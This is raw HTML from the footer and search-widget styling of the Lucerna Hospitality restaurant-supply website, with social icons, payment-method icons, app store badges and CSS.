							<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Instagram</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.pinterest.com/lucerna_hospitality">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fab-pinterest" viewBox="0 0 496 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Pinterest</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:marketing@lucernahospitality.com">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Email</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
		<div class="elementor-element elementor-element-2fdf33f e-con-full e-flex e-con e-child" data-id="2fdf33f" data-element_type="container">
				<div class="elementor-element elementor-element-e28585b elementor-widget elementor-widget-heading" data-id="e28585b" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Links of interest</h2>				</div>
				<div class="elementor-element elementor-element-53c7d6d elementor-align-start elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="53c7d6d" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lucernahospitality.com/?attachment_id=1578">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Blog</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lucernahospitality.com/product/food-pan-for-4-qt-round-chafer-stainless-steel-each/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">FAQs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lucernahospitality.com/product/divided-food-pan-for-2-gal-round-chafer-stainless-steel-each/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Contact</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lucernahospitality.com/?attachment_id=1584">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Lucerna Rewards</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lucernahospitality.com/my-account/lost-password/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Lost Password</span>
											</a>
									</li>
						</ul>
						</div>
				<div class="elementor-element elementor-element-d92ef4d elementor-hidden-mobile elementor-widget elementor-widget-spacer" data-id="d92ef4d" data-element_type="widget" data-widget_type="spacer.default">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				<div class="elementor-element elementor-element-6179ef3 elementor-widget elementor-widget-heading" data-id="6179ef3" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">payment methods</h2>				</div>
				<div class="elementor-element elementor-element-733d1a0 elementor-align-start elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="733d1a0" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lucernahospitality.com/?attachment_id=1586">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-money-check-alt" viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M608 32H32C14.33 32 0 46.33 0 64v384c0 17.67 14.33 32 32 32h576c17.67 0 32-14.33 32-32V64c0-17.67-14.33-32-32-32zM176 327.88V344c0 4.42-3.58 8-8 8h-16c-4.42 0-8-3.58-8-8v-16.29c-11.29-.58-22.27-4.52-31.37-11.35-3.9-2.93-4.1-8.77-.57-12.14l11.75-11.21c2.77-2.64 6.89-2.76 10.13-.73 3.87 2.42 8.26 3.72 12.82 3.72h28.11c6.5 0 11.8-5.92 11.8-13.19 0-5.95-3.61-11.19-8.77-12.73l-45-13.5c-18.59-5.58-31.58-23.42-31.58-43.39 0-24.52 19.05-44.44 42.67-45.07V152c0-4.42 3.58-8 8-8h16c4.42 0 8 3.58 8 8v16.29c11.29.58 22.27 4.51 31.37 11.35 3.9 2.93 4.1 8.77.57 12.14l-11.75 11.21c-2.77 2.64-6.89 2.76-10.13.73-3.87-2.43-8.26-3.72-12.82-3.72h-28.11c-6.5 0-11.8 5.92-11.8 13.19 0 5.95 3.61 11.19 8.77 12.73l45 13.5c18.59 5.58 31.58 23.42 31.58 43.39 0 24.53-19.05 44.44-42.67 45.07zM416 312c0 4.42-3.58 8-8 8H296c-4.42 0-8-3.58-8-8v-16c0-4.42 3.58-8 8-8h112c4.42 0 8 3.58 8 8v16zm160 0c0 4.42-3.58 8-8 8h-80c-4.42 0-8-3.58-8-8v-16c0-4.42 3.58-8 8-8h80c4.42 0 8 3.58 8 8v16zm0-96c0 4.42-3.58 8-8 8H296c-4.42 0-8-3.58-8-8v-16c0-4.42 3.58-8 8-8h272c4.42 0 8 3.58 8 8v16z"></path></svg>						</span>
										<span class="elementor-icon-list-text">ATH</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lucernahospitality.com/?attachment_id=1586">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fab-cc-visa" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M470.1 231.3s7.6 37.2 9.3 45H446c3.3-8.9 16-43.5 16-43.5-.2.3 3.3-9.1 5.3-14.9l2.8 13.4zM576 80v352c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V80c0-26.5 21.5-48 48-48h480c26.5 0 48 21.5 48 48zM152.5 331.2L215.7 176h-42.5l-39.3 106-4.3-21.5-14-71.4c-2.3-9.9-9.4-12.7-18.2-13.1H32.7l-.7 3.1c15.8 4 29.9 9.8 42.2 17.1l35.8 135h42.5zm94.4.2L272.1 176h-40.2l-25.1 155.4h40.1zm139.9-50.8c.2-17.7-10.6-31.2-33.7-42.3-14.1-7.1-22.7-11.9-22.7-19.2.2-6.6 7.3-13.4 23.1-13.4 13.1-.3 22.7 2.8 29.9 5.9l3.6 1.7 5.5-33.6c-7.9-3.1-20.5-6.6-36-6.6-39.7 0-67.6 21.2-67.8 51.4-.3 22.3 20 34.7 35.2 42.2 15.5 7.6 20.8 12.6 20.8 19.3-.2 10.4-12.6 15.2-24.1 15.2-16 0-24.6-2.5-37.7-8.3l-5.3-2.5-5.6 34.9c9.4 4.3 26.8 8.1 44.8 8.3 42.2.1 69.7-20.8 70-53zM528 331.4L495.6 176h-31.1c-9.6 0-16.9 2.8-21 12.9l-59.7 142.5H426s6.9-19.2 8.4-23.3H486c1.2 5.5 4.8 23.3 4.8 23.3H528z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Visa</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lucernahospitality.com/?attachment_id=1586">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fab-cc-mastercard" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M482.9 410.3c0 6.8-4.6 11.7-11.2 11.7-6.8 0-11.2-5.2-11.2-11.7 0-6.5 4.4-11.7 11.2-11.7 6.6 0 11.2 5.2 11.2 11.7zm-310.8-11.7c-7.1 0-11.2 5.2-11.2 11.7 0 6.5 4.1 11.7 11.2 11.7 6.5 0 10.9-4.9 10.9-11.7-.1-6.5-4.4-11.7-10.9-11.7zm117.5-.3c-5.4 0-8.7 3.5-9.5 8.7h19.1c-.9-5.7-4.4-8.7-9.6-8.7zm107.8.3c-6.8 0-10.9 5.2-10.9 11.7 0 6.5 4.1 11.7 10.9 11.7 6.8 0 11.2-4.9 11.2-11.7 0-6.5-4.4-11.7-11.2-11.7zm105.9 26.1c0 .3.3.5.3 1.1 0 .3-.3.5-.3 1.1-.3.3-.3.5-.5.8-.3.3-.5.5-1.1.5-.3.3-.5.3-1.1.3-.3 0-.5 0-1.1-.3-.3 0-.5-.3-.8-.5-.3-.3-.5-.5-.5-.8-.3-.5-.3-.8-.3-1.1 0-.5 0-.8.3-1.1 0-.5.3-.8.5-1.1.3-.3.5-.3.8-.5.5-.3.8-.3 1.1-.3.5 0 .8 0 1.1.3.5.3.8.3 1.1.5s.2.6.5 1.1zm-2.2 1.4c.5 0 .5-.3.8-.3.3-.3.3-.5.3-.8 0-.3 0-.5-.3-.8-.3 0-.5-.3-1.1-.3h-1.6v3.5h.8V426h.3l1.1 1.4h.8l-1.1-1.3zM576 81v352c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V81c0-26.5 21.5-48 48-48h480c26.5 0 48 21.5 48 48zM64 220.6c0 76.5 62.1 138.5 138.5 138.5 27.2 0 53.9-8.2 76.5-23.1-72.9-59.3-72.4-171.2 0-230.5-22.6-15-49.3-23.1-76.5-23.1-76.4-.1-138.5 62-138.5 138.2zm224 108.8c70.5-55 70.2-162.2 0-217.5-70.2 55.3-70.5 162.6 0 217.5zm-142.3 76.3c0-8.7-5.7-14.4-14.7-14.7-4.6 0-9.5 1.4-12.8 6.5-2.4-4.1-6.5-6.5-12.2-6.5-3.8 0-7.6 1.4-10.6 5.4V392h-8.2v36.7h8.2c0-18.9-2.5-30.2 9-30.2 10.2 0 8.2 10.2 8.2 30.2h7.9c0-18.3-2.5-30.2 9-30.2 10.2 0 8.2 10 8.2 30.2h8.2v-23zm44.9-13.7h-7.9v4.4c-2.7-3.3-6.5-5.4-11.7-5.4-10.3 0-18.2 8.2-18.2 19.3 0 11.2 7.9 19.3 18.2 19.3 5.2 0 9-1.9 11.7-5.4v4.6h7.9V392zm40.5 25.6c0-15-22.9-8.2-22.9-15.2 0-5.7 11.9-4.8 18.5-1.1l3.3-6.5c-9.4-6.1-30.2-6-30.2 8.2 0 14.3 22.9 8.3 22.9 15 0 6.3-13.5 5.8-20.7.8l-3.5 6.3c11.2 7.6 32.6 6 32.6-7.5zm35.4 9.3l-2.2-6.8c-3.8 2.1-12.2 4.4-12.2-4.1v-16.6h13.1V392h-13.1v-11.2h-8.2V392h-7.6v7.3h7.6V416c0 17.6 17.3 14.4 22.6 10.9zm13.3-13.4h27.5c0-16.2-7.4-22.6-17.4-22.6-10.6 0-18.2 7.9-18.2 19.3 0 20.5 22.6 23.9 33.8 14.2l-3.8-6c-7.8 6.4-19.6 5.8-21.9-4.9zm59.1-21.5c-4.6-2-11.6-1.8-15.2 4.4V392h-8.2v36.7h8.2V408c0-11.6 9.5-10.1 12.8-8.4l2.4-7.6zm10.6 18.3c0-11.4 11.6-15.1 20.7-8.4l3.8-6.5c-11.6-9.1-32.7-4.1-32.7 15 0 19.8 22.4 23.8 32.7 15l-3.8-6.5c-9.2 6.5-20.7 2.6-20.7-8.6zm66.7-18.3H408v4.4c-8.3-11-29.9-4.8-29.9 13.9 0 19.2 22.4 24.7 29.9 13.9v4.6h8.2V392zm33.7 0c-2.4-1.2-11-2.9-15.2 4.4V392h-7.9v36.7h7.9V408c0-11 9-10.3 12.8-8.4l2.4-7.6zm40.3-14.9h-7.9v19.3c-8.2-10.9-29.9-5.1-29.9 13.9 0 19.4 22.5 24.6 29.9 13.9v4.6h7.9v-51.7zm7.6-75.1v4.6h.8V302h1.9v-.8h-4.6v.8h1.9zm6.6 123.8c0-.5 0-1.1-.3-1.6-.3-.3-.5-.8-.8-1.1-.3-.3-.8-.5-1.1-.8-.5 0-1.1-.3-1.6-.3-.3 0-.8.3-1.4.3-.5.3-.8.5-1.1.8-.5.3-.8.8-.8 1.1-.3.5-.3 1.1-.3 1.6 0 .3 0 .8.3 1.4 0 .3.3.8.8 1.1.3.3.5.5 1.1.8.5.3 1.1.3 1.4.3.5 0 1.1 0 1.6-.3.3-.3.8-.5 1.1-.8.3-.3.5-.8.8-1.1.3-.6.3-1.1.3-1.4zm3.2-124.7h-1.4l-1.6 3.5-1.6-3.5h-1.4v5.4h.8v-4.1l1.6 3.5h1.1l1.4-3.5v4.1h1.1v-5.4zm4.4-80.5c0-76.2-62.1-138.3-138.5-138.3-27.2 0-53.9 8.2-76.5 23.1 72.1 59.3 73.2 171.5 0 230.5 22.6 15 49.5 23.1 76.5 23.1 76.4.1 138.5-61.9 138.5-138.4z"></path></svg>						</span>
										<span class="elementor-icon-list-text">MasterCard</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lucernahospitality.com/?attachment_id=1586">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fab-cc-amex" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M325.1 167.8c0-16.4-14.1-18.4-27.4-18.4l-39.1-.3v69.3H275v-25.1h18c18.4 0 14.5 10.3 14.8 25.1h16.6v-13.5c0-9.2-1.5-15.1-11-18.4 7.4-3 11.8-10.7 11.7-18.7zm-29.4 11.3H275v-15.3h21c5.1 0 10.7 1 10.7 7.4 0 6.6-5.3 7.9-11 7.9zM279 268.6h-52.7l-21 22.8-20.5-22.8h-66.5l-.1 69.3h65.4l21.3-23 20.4 23h32.2l.1-23.3c18.9 0 49.3 4.6 49.3-23.3 0-17.3-12.3-22.7-27.9-22.7zm-103.8 54.7h-40.6v-13.8h36.3v-14.1h-36.3v-12.5h41.7l17.9 20.2zm65.8 8.2l-25.3-28.1L241 276zm37.8-31h-21.2v-17.6h21.5c5.6 0 10.2 2.3 10.2 8.4 0 6.4-4.6 9.2-10.5 9.2zm-31.6-136.7v-14.6h-55.5v69.3h55.5v-14.3h-38.9v-13.8h37.8v-14.1h-37.8v-12.5zM576 255.4h-.2zm-194.6 31.9c0-16.4-14.1-18.7-27.1-18.7h-39.4l-.1 69.3h16.6l.1-25.3h17.6c11 0 14.8 2 14.8 13.8l-.1 11.5h16.6l.1-13.8c0-8.9-1.8-15.1-11-18.4 7.7-3.1 11.8-10.8 11.9-18.4zm-29.2 11.2h-20.7v-15.6h21c5.1 0 10.7 1 10.7 7.4 0 6.9-5.4 8.2-11 8.2zm-172.8-80v-69.3h-27.6l-19.7 47-21.7-47H83.3v65.7l-28.1-65.7H30.7L1 218.5h17.9l6.4-15.3h34.5l6.4 15.3H100v-54.2l24 54.2h14.6l24-54.2v54.2zM31.2 188.8l11.2-27.6 11.5 27.6zm477.4 158.9v-4.5c-10.8 5.6-3.9 4.5-156.7 4.5 0-25.2.1-23.9 0-25.2-1.7-.1-3.2-.1-9.4-.1 0 17.9-.1 6.8-.1 25.3h-39.6c0-12.1.1-15.3.1-29.2-10 6-22.8 6.4-34.3 6.2 0 14.7-.1 8.3-.1 23h-48.9c-5.1-5.7-2.7-3.1-15.4-17.4-3.2 3.5-12.8 13.9-16.1 17.4h-82v-92.3h83.1c5 5.6 2.8 3.1 15.5 17.2 3.2-3.5 12.2-13.4 15.7-17.2h58c9.8 0 18 1.9 24.3 5.6v-5.6c54.3 0 64.3-1.4 75.7 5.1v-5.1h78.2v5.2c11.4-6.9 19.6-5.2 64.9-5.2v5c10.3-5.9 16.6-5.2 54.3-5V80c0-26.5-21.5-48-48-48h-480c-26.5 0-48 21.5-48 48v109.8c9.4-21.9 19.7-46 23.1-53.9h39.7c4.3 10.1 1.6 3.7 9 21.1v-21.1h46c2.9 6.2 11.1 24 13.9 30 5.8-13.6 10.1-23.9 12.6-30h103c0-.1 11.5 0 11.6 0 43.7.2 53.6-.8 64.4 5.3v-5.3H363v9.3c7.6-6.1 17.9-9.3 30.7-9.3h27.6c0 .5 1.9.3 2.3.3H456c4.2 9.8 2.6 6 8.8 20.6v-20.6h43.3c4.9 8-1-1.8 11.2 18.4v-18.4h39.9v92h-41.6c-5.4-9-1.4-2.2-13.2-21.9v21.9h-52.8c-6.4-14.8-.1-.3-6.6-15.3h-19c-4.2 10-2.2 5.2-6.4 15.3h-26.8c-12.3 0-22.3-3-29.7-8.9v8.9h-66.5c-.3-13.9-.1-24.8-.1-24.8-1.8-.3-3.4-.2-9.8-.2v25.1H151.2v-11.4c-2.5 5.6-2.7 5.9-5.1 11.4h-29.5c-4-8.9-2.9-6.4-5.1-11.4v11.4H58.6c-4.2-10.1-2.2-5.3-6.4-15.3H33c-4.2 10-2.2 5.2-6.4 15.3H0V432c0 26.5 21.5 48 48 48h480.1c26.5 0 48-21.5 48-48v-90.4c-12.7 8.3-32.7 6.1-67.5 6.1zm36.3-64.5H575v-14.6h-32.9c-12.8 0-23.8 6.6-23.8 20.7 0 33 42.7 12.8 42.7 27.4 0 5.1-4.3 6.4-8.4 6.4h-32l-.1 14.8h32c8.4 0 17.6-1.8 22.5-8.9v-25.8c-10.5-13.8-39.3-1.3-39.3-13.5 0-5.8 4.6-6.5 9.2-6.5zm-57 39.8h-32.2l-.1 14.8h32.2c14.8 0 26.2-5.6 26.2-22 0-33.2-42.9-11.2-42.9-26.3 0-5.6 4.9-6.4 9.2-6.4h30.4v-14.6h-33.2c-12.8 0-23.5 6.6-23.5 20.7 0 33 42.7 12.5 42.7 27.4-.1 5.4-4.7 6.4-8.8 6.4zm-42.2-40.1v-14.3h-55.2l-.1 69.3h55.2l.1-14.3-38.6-.3v-13.8H445v-14.1h-37.8v-12.5zm-56.3-108.1c-.3.2-1.4 2.2-1.4 7.6 0 6 .9 7.7 1.1 7.9.2.1 1.1.5 3.4.5l7.3-16.9c-1.1 0-2.1-.1-3.1-.1-5.6 0-7 .7-7.3 1zm20.4-10.5h-.1zm-16.2-15.2c-23.5 0-34 12-34 35.3 0 22.2 10.2 34 33 34h19.2l6.4-15.3h34.3l6.6 15.3h33.7v-51.9l31.2 51.9h23.6v-69h-16.9v48.1l-29.1-48.1h-25.3v65.4l-27.9-65.4h-24.8l-23.5 54.5h-7.4c-13.3 0-16.1-8.1-16.1-19.9 0-23.8 15.7-20 33.1-19.7v-15.2zm42.1 12.1l11.2 27.6h-22.8zm-101.1-12v69.3h16.9v-69.3z"></path></svg>						</span>
										<span class="elementor-icon-list-text">American Express</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-4dddf02 head1 e-flex e-con-boxed e-con e-parent" data-id="4dddf02" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-4cf41cc e-con-full e-flex e-con e-child" data-id="4cf41cc" data-element_type="container">
				</div>
		<div class="elementor-element elementor-element-40bc328 e-con-full e-flex e-con e-child" data-id="40bc328" data-element_type="container">
				<div class="elementor-element elementor-element-478bf69 elementor-widget elementor-widget-heading" data-id="478bf69" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">© 2026 Lucerna Hospitality, LLC. | All Rights Reserved.</h2>				</div>
				</div>
		<div class="elementor-element elementor-element-7079dee e-con-full e-flex e-con e-child" data-id="7079dee" data-element_type="container">
				<div class="elementor-element elementor-element-5e9428d elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="5e9428d" data-element_type="widget" data-widget_type="image.default">
																<a href="https://apps.apple.com/us/app/lucerna-hospitality/id6463597409" target="_blank">
							<img width="318" height="107" src="https://lucernahospitality.com/wp-content/uploads/2026/01/apple-badged.png" class="attachment-large size-large wp-image-619898" alt="" srcset="https://lucernahospitality.com/wp-content/uploads/2026/01/apple-badged.png 318w, https://lucernahospitality.com/wp-content/uploads/2026/01/apple-badged-300x101.png 300w" sizes="(max-width: 318px) 100vw, 318px" />								</a>
															</div>
				<div class="elementor-element elementor-element-b287713 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="b287713" data-element_type="widget" data-widget_type="image.default">
																<a href="https://play.google.com/store/apps/details?id=app.lucernahospitality.android" target="_blank">
							<img width="318" height="108" src="https://lucernahospitality.com/wp-content/uploads/2026/01/android-badged.png" class="attachment-large size-large wp-image-619899" alt="" srcset="https://lucernahospitality.com/wp-content/uploads/2026/01/android-badged.png 318w, https://lucernahospitality.com/wp-content/uploads/2026/01/android-badged-300x102.png 300w" sizes="(max-width: 318px) 100vw, 318px" />								</a>
															</div>
				</div>
					</div>
				</div>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div data-elementor-type="popup" data-elementor-id="619796" class="elementor elementor-619796 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-59ce447 e-flex e-con-boxed e-con e-parent" data-id="59ce447" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-1ac74d9 e-con-full e-flex e-con e-child" data-id="1ac74d9" data-element_type="container">
				<div class="elementor-element elementor-element-39b68e7 elementor-widget elementor-widget-spacer" data-id="39b68e7" data-element_type="widget" data-widget_type="spacer.default">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				<div class="elementor-element elementor-element-9921ce3 elementor-widget__width-inherit elementor-widget elementor-widget-ucaddon_woocommerce_ajax_search" data-id="9921ce3" data-element_type="widget" data-widget_type="ucaddon_woocommerce_ajax_search.default">
				<div class="elementor-widget-container">
					
<!-- start Woo AJAX Search -->

<style>/* widget: Woo AJAX Search */

#uc_woocommerce_ajax_search_elementor_9921ce3.uc-ajax-search-wrapper{
	
    position:relative;
    display:flex;
    width:100%;
}
#uc_woocommerce_ajax_search_elementor_9921ce3 .uc-ajax-search__title
{
  display:block;
}

#uc_woocommerce_ajax_search_elementor_9921ce3 .uc-search-item__link-title b.uc-capitalized,
#uc_woocommerce_ajax_search_elementor_9921ce3 .uc-search-item__link-title:not(b.uc-capitalized)::first-letter {
  text-transform: none;
}

#uc_woocommerce_ajax_search_elementor_9921ce3 .uc-ajax-search-wrapper-inside
{
  width:100%;
}

#uc_woocommerce_ajax_search_elementor_9921ce3.uc-ajax-search-wrapper span{
}

#uc_woocommerce_ajax_search_elementor_9921ce3.uc-ajax-search-wrapper input{
  width:100%;
}


#uc_woocommerce_ajax_search_elementor_9921ce3 .uc-ajax-search__input-wrapper-inner
{
  position:relative;
  flex-grow:1;
}

#uc_woocommerce_ajax_search_elementor_9921ce3 .uc-ajax-search__items{
	position:absolute;
    left:0px;
    width:100%;
  	z-index:999999;
    overflow:hidden;
}

#uc_woocommerce_ajax_search_elementor_9921ce3 .uc-search-item__link{
	display:flex;
    align-items:center;
    gap:10px;
}


#uc_woocommerce_ajax_search_elementor_9921ce3 .uc-search-item__link-title{
  display:block;
}

      #uc_woocommerce_ajax_search_elementor_9921ce3 .uc-pagination-header{
  display:none;
}

#uc_woocommerce_ajax_search_elementor_9921ce3 .uc-search-item__link-image{
    display:block;
    flex-grow:0;
    flex-shrink:0;
} 

#uc_woocommerce_ajax_search_elementor_9921ce3 .uc-ajax-search__input-wrapper{
	position:relative;
    display:flex;
    align-items:center;
    justify-content:center;
}

#uc_woocommerce_ajax_search_elementor_9921ce3 .uc-pagination-panel{
  	width: 100%;
	overflow: hidden;
  	transition: width .5s;
}

#uc_woocommerce_ajax_search_elementor_9921ce3 .uc-ajax-search-product-card{
  	text-align: center;
    flex-direction: column;
    gap: 10px;
  	display: flex;
}

#uc_woocommerce_ajax_search_elementor_9921ce3 .uc-ajax-search-product-card-img img{
  	margin: 0 auto;
}

#uc_woocommerce_ajax_search_elementor_9921ce3 .uc-ajax-search__items{
	display: flex;
}

#uc_woocommerce_ajax_search_elementor_9921ce3 .uc-search-item{
	transition: background-color .3s;
}

#uc_woocommerce_ajax_search_elementor_9921ce3 .uc-search-item.uc-selected{
	background-color: #ccc;
}


#uc_woocommerce_ajax_search_elementor_9921ce3 .uc-pagination-list{
	display: flex;
  	flex-wrap: nowrap;
  	width: 100%;
  	transition: transform .3s;
}

#uc_woocommerce_ajax_search_elementor_9921ce3 .uc-pagination-list-inner{
	flex: 0 0 100%;
  	max-width: 100%;
}

#uc_woocommerce_ajax_search_elementor_9921ce3 .uc-pagination-header{
	display: flex;
  	justify-content: space-between;
  	align-items: center;
  	direction: ltr; 
    }

#uc_woocommerce_ajax_search_elementor_9921ce3 .uc-ajax-search-pages{
	display: flex;
  	gap: 5px;
}


#uc_woocommerce_ajax_search_elementor_9921ce3 .uc-ajax-search-navigation-panel{
	display: flex;
  	gap: 15px;
  	justify-content: space-between;
}

#uc_woocommerce_ajax_search_elementor_9921ce3 .uc-ajax-arrows{
	display: flex;
  	justify-content: space-between;
  	gap: 10px;
  	cursor: pointer;
}

#uc_woocommerce_ajax_search_elementor_9921ce3 .uc-ajax-arrows .uc-inactive{
	opacity: .5;
}

#uc_woocommerce_ajax_search_elementor_9921ce3 .uc-ajax-arrow-left{
	position: relative;
}

#uc_woocommerce_ajax_search_elementor_9921ce3 .uc-ajax-arrow-left::before{
	font-family: "Font Awesome 5 Free";
    content: "\f104";
    font-weight: 900;
    line-height:1em;
  	display: inline-flex;
}

